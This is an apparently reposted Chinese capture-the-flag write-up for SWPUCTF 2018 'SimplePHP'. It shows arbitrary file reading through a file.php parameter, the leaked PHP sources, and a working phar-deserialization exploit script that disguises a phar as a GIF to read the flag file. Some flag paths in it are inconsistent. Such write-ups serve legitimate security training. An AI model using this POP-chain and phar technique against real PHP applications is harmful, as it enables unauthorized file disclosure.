[SWPUCTF 2018]SimplePHP
Posted H3rmesk1t
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[SWPUCTF 2018]SimplePHP相关的知识,希望对你有一定的参考价值。
考点
文件包含、Phar反序列化
思路

页面存在一个简单的文件上传页面,以及一个查看上传之后的文件的地方
查看文件出的url为http://b2674493-8a2d-4652-92da-b88fca9fb552.node3.buuoj.cn/file.php?file=,看到file=尝试一下文件内容读取
F12查看发现有提示<!--flag is in f1ag.php-->,尝试伪协议读取但是没成功
尝试直接file=index.php发现可以读取,干脆把可以读取的都读取一遍
分析
- index.php分析
include了一个base.php,base.php输出了一个REMOTE_ADDR,显示出首页的那个IP- file.php分析
包含了function.php和class.php,设置了open_basedir;用file_exists判断file参数的文件是否存在,这也是我们用base64读取不了的原因,伪协议不能用在这个函数;若文件存在,将要读取的文件赋值给Show类的$source,调用class.php中的_show()函数- class.php分析
class.php中有一个很明显的POP链,此外,由于没有unserialize函数触发反序列化,那么就只能上传一个phar来触发反序列化
Payload
读取index.php
http://b2674493-8a2d-4652-92da-b88fca9fb552.node3.buuoj.cn/file.php?file=index.php
<?php
header("content-type:text/html;charset=utf-8");
include 'base.php';
?>
读取base.php
http://b2674493-8a2d-4652-92da-b88fca9fb552.node3.buuoj.cn/file.php?file=base.php
<?php
session_start();
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>web3</title>
<link rel="stylesheet" href="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/css/bootstrap.min.css">
<script src="https://cdn.staticfile.org/jquery/2.1.1/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>
</head>
<body>
<nav class="navbar navbar-default" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<a class="navbar-brand" href="index.php">首页</a>
</div>
<ul class="nav navbar-nav navbra-toggle">
<li class="active"><a href="file.php?file=">查看文件</a></li>
<li><a href="upload_file.php">上传文件</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="index.php"><span class="glyphicon glyphicon-user"></span><?php echo $_SERVER['REMOTE_ADDR'];?></a></li>
</ul>
</div>
</nav>
</body>
</html>
<!--flag is in f1ag.php-->
读取file.php
http://b2674493-8a2d-4652-92da-b88fca9fb552.node3.buuoj.cn/file.php?file=file.php
<?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
$show->source = $file;
$show->_show();
} else if (!empty($file)){
die('file doesn\\'t exists.');
}
?>
读取upload_file.php
http://b2674493-8a2d-4652-92da-b88fca9fb552.node3.buuoj.cn/file.php?file=upload_file.php
<?php
include 'function.php';
upload_file();
?>
<html>
<head>
<meta charest="utf-8">
<title>文件上传</title>
</head>
<body>
<div align = "center">
<h1>前端写得很low,请各位师傅见谅!</h1>
</div>
<style>
p{ margin:0 auto}
</style>
<div>
<form action="upload_file.php" method="post" enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="file" id="file"><br>
<input type="submit" name="submit" value="提交">
</div>
</script>
</body>
</html>
读取function.php
http://b2674493-8a2d-4652-92da-b88fca9fb552.node3.buuoj.cn/file.php?file=function.php
<?php
//show_source(__FILE__);
include "base.php";
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
global $_FILES;
$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
//mkdir("upload",0777);
if(file_exists("upload/" . $filename)) {
unlink($filename);
}
move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
echo '<script type="text/javascript">alert("上传成功!");</script>';
}
function upload_file() {
global $_FILES;
if(upload_file_check()) {
upload_file_do();
}
}
function upload_file_check() {
global $_FILES;
$allowed_types = array("gif","jpeg","jpg","png");
$temp = explode(".",$_FILES["file"]["name"]);
$extension = end($temp);
if(empty($extension)) {
//echo "<h4>请选择上传的文件:" . "<h4/>";
}
else{
if(in_array($extension,$allowed_types)) {
return true;
}
else {
echo '<script type="text/javascript">alert("Invalid file!");</script>';
return false;
}
}
}
?>
读取class.php
http://b2674493-8a2d-4652-92da-b88fca9fb552.node3.buuoj.cn/file.php?file=class.php
<?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file; //$this->source = phar://phar.jpg
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\\.\\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\\.\\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
?>

POP链构造
- 通过Cle4r,将str赋值为Show类
this->test=$this->Show类
echo $this->test;- 触发Show类中的__tostring魔术方法,进入Show类,执行
$content=$this->str[‘str’]->source;- 将str[‘str’]赋值为Test类,使其调用不存在的source
- 接下来就进入了Test类,执行__get($key),这个$key,其实就是source
get($key)
$value=this->params[‘source’];
file_get_contents($value);- 由于Test类在构造函数中,定义了params是个数组,那么我们就定义params=array(‘source’=>’/var/www/html/fl1g.php’);
exp构造
<?php
class C1e4r
{
public $test;
public $str;
}
class Show
{
public $source;
public $str;
}
class Test
{
public $file;
public $params = array('source' => 'var/www/html/f1ag.php');
}
@unlink("c1e4r.phar");
$phar = new Phar("c1e4r.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");
$p1 = new C1e4r();
$p2 = new Show();
$p2->str = array('str'=>new Test());
$p1->str = $p2;
$phar->setMetadata($p1);
var_dump($phar->getMetadata());
$phar->addFromString("test.txt", "c1e4r");
//签名自动计算
$phar->stopBuffering();
?>
将生成的phar文件修改后缀名为gif上传
访问http://b2674493-8a2d-4652-92da-b88fca9fb552.node3.buuoj.cn/upload/查看上传的文件
用phar伪协议读取flag
以上是关于[SWPUCTF 2018]SimplePHP的主要内容,如果未能解决你的问题,请参考以下文章